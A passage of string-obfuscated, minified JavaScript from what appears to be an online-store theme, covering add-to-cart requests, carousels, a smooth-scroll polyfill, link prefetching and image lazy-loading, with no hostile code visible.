_0xd215x1[_0xd83f[68]](_0xd215x1[_0xd83f[53]](this[_0xd83f[125]][_0xd83f[1987]]),1),_0xd215x1[_0xd83f[814]](function(_0xd215x1){return _0xd83f[1999]+ _0xd215x1})[_0xd83f[1817]](_0xd83f[1998])}},{key:_0xd83f[1734],value:function(_0xd215x1,_0xd215x2){var _0xd215x3= new URL(_0xd83f[20][_0xd83f[19]](window[_0xd83f[278]][_0xd83f[1795]])[_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[1743])));if(_0xd215xf[_0xd83f[140]](_0xd83f[143])|| _0xd215xf[_0xd83f[140]](_0xd83f[145])){return window[_0xd83f[278]][_0xd83f[195]]= _0xd215x3[_0xd83f[195]],!1};var _0xd215x4=document[_0xd83f[244]](_0xd215x2[_0xd83f[104]](_0xd83f[110]));_0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[1740]),_0xd215x3[_0xd83f[1799]][_0xd83f[1798]](_0xd83f[1796],_0xd83f[1797]),fetch(_0xd215x3[_0xd83f[195]],{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x1){_0xd215x4[_0xd83f[101]](_0xd83f[1741])[_0xd83f[134]]= _0xd215x1,_0xd215x4[_0xd83f[198]][_0xd83f[207]](_0xd83f[1740]);var _0xd215x2= new _0xd215x54(_0xd215x4[_0xd83f[101]](_0xd83f[1742]));_0xd215x4[_0xd83f[26]](_0xd83f[427],function _0xd215x1(){_0xd215x2[_0xd83f[1684]](),_0xd215x4[_0xd83f[24]](_0xd83f[427],_0xd215x1)})})})}},{key:_0xd83f[555],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){_0xd215x1[_0xd83f[89]](),_0xd215x1[_0xd83f[253]](),_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),document[_0xd83f[128]]( new CustomEvent(_0xd83f[299]));var _0xd215x4=_0xd215x2[_0xd83f[138]](_0xd83f[646]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[653]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x1e[_0xd83f[502]](_0xd215x4)),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(_0xd215x1){_0xd215x2[_0xd83f[315]](_0xd83f[81]),_0xd215x1[_0xd83f[647]]?_0xd215x3[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[339],{bubbles:!0,detail:{button:_0xd215x2,variant:null,quantity:parseInt(_0xd215x4[_0xd83f[101]](_0xd83f[648])!== null?_0xd215x4[_0xd83f[101]](_0xd83f[648])[_0xd83f[10]]:1)}})):document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))}),_0xd215x1[_0xd83f[89]]()}}}]),_0xd215x1}(),_0xd215x67=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1),this[_0xd83f[2000]]= [],this[_0xd83f[2001]]= [],this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[93],value:function(){document[_0xd83f[26]](_0xd83f[2002],this[_0xd83f[2003]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[2004],this[_0xd83f[2005]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[2006],this[_0xd83f[2007]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[2008],this[_0xd83f[2009]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[2010],this[_0xd83f[2011]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[2012],this[_0xd83f[2013]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[2014],this[_0xd83f[2015]][_0xd83f[43]](this))}},{key:_0xd83f[2016],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;this[_0xd83f[2000]][_0xd215x1]= _0xd215x2,document[_0xd83f[203]](_0xd83f[2017][_0xd83f[19]](_0xd215x1,_0xd83f[783]))[_0xd83f[107]](function(_0xd215x1){_0xd215x3._createInstance(_0xd215x1,_0xd215x2)})}},{key:_0xd83f[2018],value:function(_0xd215x1,_0xd215x2,_0xd215x3){for(var _0xd215x4=0;_0xd215x4< _0xd215x1[_0xd83f[7]];_0xd215x4++){if(_0xd215x1[_0xd215x4][_0xd215x2]=== _0xd215x3){return _0xd215x1[_0xd215x4]}}}},{key:_0xd83f[2019],value:function(_0xd215x1,_0xd215x2,_0xd215x3){for(var _0xd215x4=_0xd215x1[_0xd83f[7]];_0xd215x4--;){if(_0xd215x1[_0xd215x4][_0xd215x2]=== _0xd215x3){_0xd215x1[_0xd83f[68]](_0xd215x4,1);break}};return _0xd215x1}},{key:_0xd83f[2003],value:function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[72]][_0xd83f[101]](_0xd83f[2020]);_0xd215x2&& this._createInstance(_0xd215x2)}},{key:_0xd83f[2005],value:function(_0xd215x1){var _0xd215x2=this._findInstance(this[_0xd83f[2001]],_0xd83f[22],_0xd215x1[_0xd83f[98]][_0xd83f[2021]]);_0xd215x2&& (_0xd83f[1]==  typeof _0xd215x2[_0xd83f[1684]]&& _0xd215x2[_0xd83f[1684]](_0xd215x1),this[_0xd83f[2001]]= this._removeInstance(this[_0xd83f[2001]],_0xd83f[22],_0xd215x1[_0xd83f[98]][_0xd83f[2021]]))}},{key:_0xd83f[2007],value:function(_0xd215x1){var _0xd215x2=this._findInstance(this[_0xd83f[2001]],_0xd83f[22],_0xd215x1[_0xd83f[98]][_0xd83f[2021]]);_0xd215x2&& _0xd83f[1]==  typeof _0xd215x2[_0xd83f[1661]]&& _0xd215x2[_0xd83f[1661]](_0xd215x1)}},{key:_0xd83f[2009],value:function(_0xd215x1){var _0xd215x2=this._findInstance(this[_0xd83f[2001]],_0xd83f[22],_0xd215x1[_0xd83f[98]][_0xd83f[2021]]);_0xd215x2&& _0xd83f[1]==  typeof _0xd215x2[_0xd83f[1683]]&& _0xd215x2[_0xd83f[1683]](_0xd215x1)}},{key:_0xd83f[2011],value:function(_0xd215x1){var _0xd215x2=this._findInstance(this[_0xd83f[2001]],_0xd83f[22],_0xd215x1[_0xd83f[98]][_0xd83f[2021]]);_0xd215x2&& _0xd83f[1]==  typeof _0xd215x2[_0xd83f[2022]]&& _0xd215x2[_0xd83f[2022]](_0xd215x1)}},{key:_0xd83f[2013],value:function(_0xd215x1){var _0xd215x2=this._findInstance(this[_0xd83f[2001]],_0xd83f[22],_0xd215x1[_0xd83f[98]][_0xd83f[2021]]);_0xd215x2&& _0xd83f[1]==  typeof _0xd215x2[_0xd83f[172]]&& _0xd215x2[_0xd83f[172]](_0xd215x1)}},{key:_0xd83f[2015],value:function(_0xd215x1){var _0xd215x2=this._findInstance(this[_0xd83f[2001]],_0xd83f[22],_0xd215x1[_0xd83f[98]][_0xd83f[2021]]);_0xd215x2&& _0xd83f[1]==  typeof _0xd215x2[_0xd83f[175]]&& _0xd215x2[_0xd83f[175]](_0xd215x1)}},{key:_0xd83f[2023],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x1[_0xd83f[104]](_0xd83f[1824]),_0xd215x4=_0xd215x1[_0xd83f[104]](_0xd83f[2024]);if(void(0)!== (_0xd215x2= _0xd215x2|| this[_0xd83f[2000]][_0xd215x4])){try{var _0xd215x5=Object[_0xd83f[2025]]( new _0xd215x2(_0xd215x1),{id:_0xd215x3,type:_0xd215x4,container:_0xd215x1});this[_0xd83f[2001]][_0xd83f[34]](_0xd215x5)}catch(_0xd215x6){console[_0xd83f[55]](_0xd83f[2026]+ _0xd215x6[_0xd83f[235]])}}}}]),_0xd215x1}(),_0xd215x68=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[1552]]=  new _0xd215x37(_0xd215x3[_0xd83f[101]](_0xd83f[2027]),{pageDots:this[_0xd83f[125]][_0xd83f[1113]],prevNextButtons:this[_0xd83f[125]][_0xd83f[1085]],wrapAround:!0,dragThreshold:12,draggable:_0xd83f[1014],fade:_0xd83f[1160]=== this[_0xd83f[125]][_0xd83f[2028]],setGallerySize:this[_0xd83f[125]][_0xd83f[880]],adaptiveHeight:this[_0xd83f[125]][_0xd83f[894]],autoPlay:!!this[_0xd83f[125]][_0xd83f[1127]]&& this[_0xd83f[125]][_0xd83f[2029]]})}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1552]][_0xd83f[90]]()}},{key:_0xd83f[172],value:function(_0xd215x1){this[_0xd83f[1552]][_0xd83f[865]]&& (this[_0xd83f[1552]][_0xd83f[916]](parseInt(_0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[2030])),!1,_0xd215x1[_0xd83f[98]][_0xd83f[57]]),this[_0xd83f[1552]][_0xd83f[1139]]())}},{key:_0xd83f[175],value:function(){this[_0xd83f[1552]][_0xd83f[865]]&& this[_0xd83f[1552]][_0xd83f[1140]]()}}]),_0xd215x1}(),_0xd215x69=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[1552]]=  new _0xd215x36(_0xd215x3[_0xd83f[101]](_0xd83f[2031]),{pageDots:!0,prevNextButtons:!1,wrapAround:!0,autoPlay:5e3,watchCSS:!0})}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1552]][_0xd83f[90]]()}},{key:_0xd83f[172],value:function(_0xd215x1){this[_0xd83f[1552]][_0xd83f[865]]&& (this[_0xd83f[1552]][_0xd83f[916]](parseInt(_0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[2030])),!1,_0xd215x1[_0xd83f[98]][_0xd83f[57]]),this[_0xd83f[1552]][_0xd83f[1139]]())}},{key:_0xd83f[175],value:function(){this[_0xd83f[1552]][_0xd83f[865]]&& this[_0xd83f[1552]][_0xd83f[1140]]()}}]),_0xd215x1}(),_0xd215x6a=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[91]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[91]][_0xd83f[65]](_0xd83f[94])}},{key:_0xd83f[93],value:function(){this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[2032],this[_0xd83f[2033]][_0xd83f[43]](this))}},{key:_0xd83f[2033],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2[_0xd83f[101]](_0xd83f[712]);_0xd215x3[_0xd83f[720]]= _0xd215x3[_0xd83f[104]](_0xd83f[476]),_0xd215x2[_0xd83f[198]][_0xd83f[135]](_0xd83f[2034])}}]),_0xd215x1}(),_0xd215x6b=_0xd215xa(function(_0xd215x2,_0xd215x3){_0xd215x2[_0xd83f[39]]= {polyfill:function(){var _0xd215x2=window,_0xd215x3=document;if(!(_0xd83f[2035] in  _0xd215x3[_0xd83f[48]][_0xd83f[16]])|| !0=== _0xd215x2[_0xd83f[2036]]){var _0xd215x4,_0xd215x5=_0xd215x2[_0xd83f[2037]]|| _0xd215x2[_0xd83f[756]],_0xd215x6=468,_0xd215x7={scroll:_0xd215x2[_0xd83f[59]]|| _0xd215x2[_0xd83f[385]],scrollBy:_0xd215x2[_0xd83f[1823]],elementScroll:_0xd215x5[_0xd83f[5]][_0xd83f[59]]|| _0xd215xa,scrollIntoView:_0xd215x5[_0xd83f[5]][_0xd83f[2038]]},_0xd215x8=_0xd215x2[_0xd83f[2039]]&& _0xd215x2[_0xd83f[2039]][_0xd83f[389]]?_0xd215x2[_0xd83f[2039]][_0xd83f[389]][_0xd83f[43]](_0xd215x2[_0xd83f[2039]]):Date[_0xd83f[389]],_0xd215x9=(_0xd215x4= _0xd215x2[_0xd83f[1841]][_0xd83f[1199]],RegExp(_0xd83f[2040])[_0xd83f[63]](_0xd215x4)?1:0);_0xd215x2[_0xd83f[59]]= _0xd215x2[_0xd83f[385]]= function(){void(0)!== arguments[0]&& (!0!== _0xd215xb(arguments[0])?_0xd215xf[_0xd83f[84]](_0xd215x2,_0xd215x3[_0xd83f[92]],void(0)!== arguments[0][_0xd83f[801]]?~~arguments[0][_0xd83f[801]]:_0xd215x2[_0xd83f[2041]]|| _0xd215x2[_0xd83f[936]],void(0)!== arguments[0][_0xd83f[220]]?~~arguments[0][_0xd83f[220]]:_0xd215x2[_0xd83f[432]]|| _0xd215x2[_0xd83f[935]]):_0xd215x7[_0xd83f[59]][_0xd83f[84]](_0xd215x2,void(0)!== arguments[0][_0xd83f[801]]?arguments[0][_0xd83f[801]]:_0xd83f[238]!== _0xd215x1(arguments[0])?arguments[0]:_0xd215x2[_0xd83f[2041]]|| _0xd215x2[_0xd83f[936]],void(0)!== arguments[0][_0xd83f[220]]?arguments[0][_0xd83f[220]]:void(0)!== arguments[1]?arguments[1]:_0xd215x2[_0xd83f[432]]|| _0xd215x2[_0xd83f[935]]))},_0xd215x2[_0xd83f[1823]]= function(){void(0)!== arguments[0]&& (_0xd215xb(arguments[0])?_0xd215x7[_0xd83f[1823]][_0xd83f[84]](_0xd215x2,void(0)!== arguments[0][_0xd83f[801]]?arguments[0][_0xd83f[801]]:_0xd83f[238]!== _0xd215x1(arguments[0])?arguments[0]:0,void(0)!== arguments[0][_0xd83f[220]]?arguments[0][_0xd83f[220]]:void(0)!== arguments[1]?arguments[1]:0):_0xd215xf[_0xd83f[84]](_0xd215x2,_0xd215x3[_0xd83f[92]],~~arguments[0][_0xd83f[801]]+ (_0xd215x2[_0xd83f[2041]]|| _0xd215x2[_0xd83f[936]]),~~arguments[0][_0xd83f[220]]+ (_0xd215x2[_0xd83f[432]]|| _0xd215x2[_0xd83f[935]])))},_0xd215x5[_0xd83f[5]][_0xd83f[59]]= _0xd215x5[_0xd83f[5]][_0xd83f[385]]= function(){if(void(0)!== arguments[0]){if(!0!== _0xd215xb(arguments[0])){var _0xd215x2=arguments[0][_0xd83f[801]],_0xd215x3=arguments[0][_0xd83f[220]];_0xd215xf[_0xd83f[84]](this,this,void(0)=== _0xd215x2?this[_0xd83f[2042]]:~~_0xd215x2,void(0)=== _0xd215x3?this[_0xd83f[381]]:~~_0xd215x3)}else {if(_0xd83f[765]==  typeof arguments[0]&& void(0)=== arguments[1]){throw SyntaxError(_0xd83f[2043])};_0xd215x7[_0xd83f[2044]][_0xd83f[84]](this,void(0)!== arguments[0][_0xd83f[801]]?~~arguments[0][_0xd83f[801]]:_0xd83f[238]!== _0xd215x1(arguments[0])?~~arguments[0]:this[_0xd83f[2042]],void(0)!== arguments[0][_0xd83f[220]]?~~arguments[0][_0xd83f[220]]:void(0)!== arguments[1]?~~arguments[1]:this[_0xd83f[381]])}}},_0xd215x5[_0xd83f[5]][_0xd83f[1823]]= function(){void(0)!== arguments[0]&& (!0!== _0xd215xb(arguments[0])?this[_0xd83f[59]]({left:~~arguments[0][_0xd83f[801]]+ this[_0xd83f[2042]],top:~~arguments[0][_0xd83f[220]]+ this[_0xd83f[381]],behavior:arguments[0][_0xd83f[2045]]}):_0xd215x7[_0xd83f[2044]][_0xd83f[84]](this,void(0)!== arguments[0][_0xd83f[801]]?~~arguments[0][_0xd83f[801]]+ this[_0xd83f[2042]]:~~arguments[0]+ this[_0xd83f[2042]],void(0)!== arguments[0][_0xd83f[220]]?~~arguments[0][_0xd83f[220]]+ this[_0xd83f[381]]:~~arguments[1]+ this[_0xd83f[381]]))},_0xd215x5[_0xd83f[5]][_0xd83f[2038]]= function(){if(!0!== _0xd215xb(arguments[0])){var _0xd215x1=function(_0xd215x1){for(;_0xd215x1!== _0xd215x3[_0xd83f[92]]&& !1=== _0xd215xe(_0xd215x1);){_0xd215x1= _0xd215x1[_0xd83f[73]]|| _0xd215x1[_0xd83f[638]]};return _0xd215x1}(this),_0xd215x4=_0xd215x1[_0xd83f[201]](),_0xd215x5=this[_0xd83f[201]]();_0xd215x1!== _0xd215x3[_0xd83f[92]]?(_0xd215xf[_0xd83f[84]](this,_0xd215x1,_0xd215x1[_0xd83f[2042]]+ _0xd215x5[_0xd83f[801]]- _0xd215x4[_0xd83f[801]],_0xd215x1[_0xd83f[381]]+ _0xd215x5[_0xd83f[220]]- _0xd215x4[_0xd83f[220]]),_0xd83f[1445]!== _0xd215x2[_0xd83f[436]](_0xd215x1)[_0xd83f[792]]&& _0xd215x2[_0xd83f[1823]]({left:_0xd215x4[_0xd83f[801]],top:_0xd215x4[_0xd83f[220]],behavior:_0xd83f[384]})):_0xd215x2[_0xd83f[1823]]({left:_0xd215x5[_0xd83f[801]],top:_0xd215x5[_0xd83f[220]],behavior:_0xd83f[384]})}else {_0xd215x7[_0xd83f[2038]][_0xd83f[84]](this,void(0)=== arguments[0]|| arguments[0])}}};function _0xd215xa(_0xd215x1,_0xd215x2){this[_0xd83f[2042]]= _0xd215x1,this[_0xd83f[381]]= _0xd215x2}function _0xd215xb(_0xd215x2){if(null=== _0xd215x2|| _0xd83f[238]!== _0xd215x1(_0xd215x2)|| void(0)=== _0xd215x2[_0xd83f[2045]]|| _0xd83f[28]=== _0xd215x2[_0xd83f[2045]]|| _0xd83f[2046]=== _0xd215x2[_0xd83f[2045]]){return !0};if(_0xd83f[238]=== _0xd215x1(_0xd215x2)&& _0xd83f[384]=== _0xd215x2[_0xd83f[2045]]){return !1};throw TypeError(_0xd83f[2047]+ _0xd215x2[_0xd83f[2045]]+ _0xd83f[2048])}function _0xd215xc(_0xd215x1,_0xd215x2){return _0xd83f[2049]=== _0xd215x2?_0xd215x1[_0xd83f[395]]+ _0xd215x9< _0xd215x1[_0xd83f[17]]:_0xd83f[2050]=== _0xd215x2?_0xd215x1[_0xd83f[210]]+ _0xd215x9< _0xd215x1[_0xd83f[2051]]:void(0)}function _0xd215xd(_0xd215x1,_0xd215x3){var _0xd215x4=_0xd215x2[_0xd83f[436]](_0xd215x1,null)[_0xd83f[115]+ _0xd215x3];return _0xd83f[28]=== _0xd215x4|| _0xd83f[59]=== _0xd215x4}function _0xd215xe(_0xd215x1){var _0xd215x2=_0xd215xc(_0xd215x1,_0xd83f[2049])&& _0xd215xd(_0xd215x1,_0xd83f[2049]),_0xd215x3=_0xd215xc(_0xd215x1,_0xd83f[2050])&& _0xd215xd(_0xd215x1,_0xd83f[2050]);return _0xd215x2|| _0xd215x3}function _0xd215xf(_0xd215x1,_0xd215x4,_0xd215x5){var _0xd215x9,_0xd215xb,_0xd215xc,_0xd215xd,_0xd215xe=_0xd215x8();_0xd215x1=== _0xd215x3[_0xd83f[92]]?(_0xd215x9= _0xd215x2,_0xd215xb= _0xd215x2[_0xd83f[2041]]|| _0xd215x2[_0xd83f[936]],_0xd215xc= _0xd215x2[_0xd83f[432]]|| _0xd215x2[_0xd83f[935]],_0xd215xd= _0xd215x7[_0xd83f[59]]):(_0xd215x9= _0xd215x1,_0xd215xb= _0xd215x1[_0xd83f[2042]],_0xd215xc= _0xd215x1[_0xd83f[381]],_0xd215xd= _0xd215xa),function _0xd215x1(_0xd215x3){var _0xd215x4,_0xd215x5,_0xd215x7,_0xd215x9,_0xd215xa=(_0xd215x8()- _0xd215x3[_0xd83f[2052]])/ _0xd215x6;_0xd215x4= 0.5* (1- Math[_0xd83f[1190]](Math[_0xd83f[1188]]* (_0xd215x9= _0xd215xa= _0xd215xa> 1?1:_0xd215xa))),_0xd215x5= _0xd215x3[_0xd83f[2053]]+ (_0xd215x3[_0xd83f[794]]- _0xd215x3[_0xd83f[2053]])* _0xd215x4,_0xd215x7= _0xd215x3[_0xd83f[2054]]+ (_0xd215x3[_0xd83f[1000]]- _0xd215x3[_0xd83f[2054]])* _0xd215x4,_0xd215x3[_0xd83f[2056]][_0xd83f[84]](_0xd215x3[_0xd83f[2055]],_0xd215x5,_0xd215x7),_0xd215x5=== _0xd215x3[_0xd83f[794]]&& _0xd215x7=== _0xd215x3[_0xd83f[1000]]|| _0xd215x2[_0xd83f[224]](_0xd215x1[_0xd83f[43]](_0xd215x2,_0xd215x3))}({scrollable:_0xd215x9,method:_0xd215xd,startTime:_0xd215xe,startX:_0xd215xb,startY:_0xd215xc,x:_0xd215x4,y:_0xd215x5})}}}}),_0xd215x6c= new Set,_0xd215x6d=document[_0xd83f[375]](_0xd83f[667]),_0xd215x6e=_0xd215x6d[_0xd83f[2057]]&& _0xd215x6d[_0xd83f[2057]][_0xd83f[2058]]&& _0xd215x6d[_0xd83f[2057]][_0xd83f[2058]](_0xd83f[2059])&& window[_0xd83f[655]]&& _0xd83f[656] in  IntersectionObserverEntry[_0xd83f[5]],_0xd215x6f=_0xd83f[2060] in  document[_0xd83f[92]][_0xd83f[2061]],_0xd215x70=_0xd83f[2062] in  document[_0xd83f[92]][_0xd83f[2061]],_0xd215x71=_0xd83f[2063] in  document[_0xd83f[92]][_0xd83f[2061]],_0xd215x72=_0xd83f[2064] in  document[_0xd83f[92]][_0xd83f[2061]],_0xd215x73=65,_0xd215x74=!1,_0xd215x75=!1,_0xd215x76=!1;if(_0xd83f[2065] in  document[_0xd83f[92]][_0xd83f[2061]]){var _0xd215x77=document[_0xd83f[92]][_0xd83f[2061]][_0xd83f[2065]];if(_0xd83f[943]== _0xd215x77[_0xd83f[505]](0,9)){_0xd215x74=  !0,_0xd83f[2066]== _0xd215x77&& (_0xd215x75=  !0)}else {if(_0xd83f[861]== _0xd215x77[_0xd83f[505]](0,8)){navigator[_0xd83f[2067]]&& (navigator[_0xd83f[2067]][_0xd83f[2068]]|| navigator[_0xd83f[2067]][_0xd83f[2069]]&& navigator[_0xd83f[2067]][_0xd83f[2069]][_0xd83f[1810]](_0xd83f[2070]))|| (_0xd83f[861]== _0xd215x77?document[_0xd83f[48]][_0xd83f[210]]* document[_0xd83f[48]][_0xd83f[395]]< 45e4&& (_0xd215x76=  !0):_0xd83f[2071]== _0xd215x77&& (_0xd215x76=  !0))}else {var _0xd215x78=parseInt(_0xd215x77);isNaN(_0xd215x78)|| (_0xd215x73= _0xd215x78)}}};if(_0xd215x6e){var _0xd215x79={capture:!0,passive:!0};_0xd215x75|| document[_0xd83f[26]](_0xd83f[925],function(_0xd215x1){_0xd215x4a= performance[_0xd83f[389]]();var _0xd215x2=_0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[1175]);_0xd215x7b(_0xd215x2)&& _0xd215x7c(_0xd215x2[_0xd83f[195]])},_0xd215x79),_0xd215x74?_0xd215x72|| document[_0xd83f[26]](_0xd83f[943],function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[1175]);_0xd215x7b(_0xd215x2)&& _0xd215x7c(_0xd215x2[_0xd83f[195]])},_0xd215x79):document[_0xd83f[26]](_0xd83f[184],function(_0xd215x1){if(!(performance[_0xd83f[389]]()- _0xd215x4a< 1111)){var _0xd215x2=_0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[1175]);_0xd215x7b(_0xd215x2)&& (_0xd215x2[_0xd83f[26]](_0xd83f[188],_0xd215x7a,{passive:!0}),_0xd215x49= setTimeout(function(){_0xd215x7c(_0xd215x2[_0xd83f[195]]),_0xd215x49= void(0)},_0xd215x73))}},_0xd215x79),_0xd215x72&& document[_0xd83f[26]](_0xd83f[943],function(_0xd215x1){if(!(performance[_0xd83f[389]]()- _0xd215x4a< 1111)){var _0xd215x2=_0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[1175]);if(!(_0xd215x1[_0xd83f[2072]]> 1)&&  !_0xd215x1[_0xd83f[1258]] &&  !_0xd215x1[_0xd83f[1255]] && _0xd215x2){_0xd215x2[_0xd83f[26]](_0xd83f[94],function(_0xd215x1){1337!= _0xd215x1[_0xd83f[98]]&& _0xd215x1[_0xd83f[89]]()},{capture:!0,passive:!1,once:!0});var _0xd215x3= new MouseEvent(_0xd83f[94],{view:window,bubbles:!0,cancelable:!1,detail:1337});_0xd215x2[_0xd83f[128]](_0xd215x3)}}},_0xd215x79),_0xd215x76&& (window[_0xd83f[2074]]?function(_0xd215x1){requestIdleCallback(_0xd215x1,{timeout:1500})}:function(_0xd215x1){_0xd215x1()})(function(){var _0xd215x1= new IntersectionObserver(function(_0xd215x2){_0xd215x2[_0xd83f[107]](function(_0xd215x2){if(_0xd215x2[_0xd83f[656]]){var _0xd215x3=_0xd215x2[_0xd83f[72]];_0xd215x1[_0xd83f[2073]](_0xd215x3),_0xd215x7c(_0xd215x3[_0xd83f[195]])}})});document[_0xd83f[203]](_0xd83f[1175])[_0xd83f[107]](function(_0xd215x2){_0xd215x7b(_0xd215x2)&& _0xd215x1[_0xd83f[222]](_0xd215x2)})})};function _0xd215x7a(_0xd215x1){_0xd215x1[_0xd83f[190]]&& _0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[1175])== _0xd215x1[_0xd83f[190]][_0xd83f[138]](_0xd83f[1175])|| _0xd215x49&& (clearTimeout(_0xd215x49),_0xd215x49= void(0))}function _0xd215x7b(_0xd215x1){if(_0xd215x1&& _0xd215x1[_0xd83f[195]]&& (!_0xd215x71|| _0xd83f[2046] in  _0xd215x1[_0xd83f[2061]])&& (_0xd215x70|| _0xd215x1[_0xd83f[1795]]== location[_0xd83f[1795]]|| _0xd83f[2046] in  _0xd215x1[_0xd83f[2061]])&& [_0xd83f[2075],_0xd83f[2076]][_0xd83f[1810]](_0xd215x1[_0xd83f[639]])&& (_0xd83f[2075]!= _0xd215x1[_0xd83f[639]]|| _0xd83f[2076]!= location[_0xd83f[639]])&& (_0xd215x6f||  !_0xd215x1[_0xd83f[1432]]|| _0xd83f[2046] in  _0xd215x1[_0xd83f[2061]])&&  !(_0xd215x1[_0xd83f[277]]&& _0xd215x1[_0xd83f[636]]+ _0xd215x1[_0xd83f[1432]]== location[_0xd83f[636]]+ location[_0xd83f[1432]]|| _0xd83f[2077] in  _0xd215x1[_0xd83f[2061]])){return !0}}function _0xd215x7c(_0xd215x1){if(!_0xd215x6c[_0xd83f[2078]](_0xd215x1)){var _0xd215x2=document[_0xd83f[375]](_0xd83f[667]);_0xd215x2[_0xd83f[668]]= _0xd83f[2059],_0xd215x2[_0xd83f[195]]= _0xd215x1,document[_0xd83f[671]][_0xd83f[528]](_0xd215x2),_0xd215x6c[_0xd83f[135]](_0xd215x1)}}var _0xd215x7d=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3){if(function(){var _0xd215x2,_0xd215x3={lazyClass:_0xd83f[2080],loadedClass:_0xd83f[2081],loadingClass:_0xd83f[2082],preloadClass:_0xd83f[2083],errorClass:_0xd83f[2084],autosizesClass:_0xd83f[2085],srcAttr:_0xd83f[476],srcsetAttr:_0xd83f[2086],sizesAttr:_0xd83f[479],minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:0.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(_0xd215x2 in _0xd215x5= _0xd215x1[_0xd83f[2087]]|| _0xd215x1[_0xd83f[2088]]|| {},_0xd215x3){_0xd215x2 in  _0xd215x5|| (_0xd215x5[_0xd215x2]= _0xd215x3[_0xd215x2])}}(),!_0xd215x2||  !_0xd215x2[_0xd83f[2089]]){return {init:function(){},cfg:_0xd215x5,noSupport:!0}};var _0xd215x4,_0xd215x5,_0xd215x6,_0xd215x7,_0xd215x8,_0xd215x9,_0xd215xa,_0xd215xb,_0xd215xc,_0xd215xd,_0xd215xe,_0xd215xf,_0xd215x10,_0xd215x11,_0xd215x12,_0xd215x13,_0xd215x14,_0xd215x15,_0xd215x16,_0xd215x17,_0xd215x18,_0xd215x19,_0xd215x1a,_0xd215x1b,_0xd215x1c,_0xd215x1d,_0xd215x1e,_0xd215x28,_0xd215x29,_0xd215x2a,_0xd215x2b,_0xd215x2c,_0xd215x2d,_0xd215x2e,_0xd215x2f,_0xd215x30,_0xd215x31,_0xd215x32,_0xd215x33,_0xd215x34,_0xd215x35,_0xd215x36,_0xd215x37,_0xd215x38,_0xd215x39,_0xd215x3a,_0xd215x3b,_0xd215x3c=_0xd215x2[_0xd83f[48]],_0xd215x3d=_0xd215x1[_0xd83f[2090]],_0xd215x3e=_0xd83f[26],_0xd215x3f=_0xd83f[104],_0xd215x40=_0xd215x1[_0xd215x3e][_0xd83f[43]](_0xd215x1),_0xd215x41=_0xd215x1[_0xd83f[1216]],_0xd215x42=_0xd215x1[_0xd83f[224]]|| _0xd215x41,_0xd215x43=_0xd215x1[_0xd83f[2074]],_0xd215x44=/^picture$/i,_0xd215x45=[_0xd83f[57],_0xd83f[55],_0xd83f[2091],_0xd83f[2092]],_0xd215x46={},_0xd215x47=Array[_0xd83f[5]][_0xd83f[107]],_0xd215x48=function(_0xd215x1,_0xd215x2){return _0xd215x46[_0xd215x2]|| (_0xd215x46[_0xd215x2]= RegExp(_0xd83f[1182]+ _0xd215x2+ _0xd83f[1183])),_0xd215x46[_0xd215x2][_0xd83f[63]](_0xd215x1[_0xd215x3f](_0xd83f[1064])|| _0xd83f[20])&& 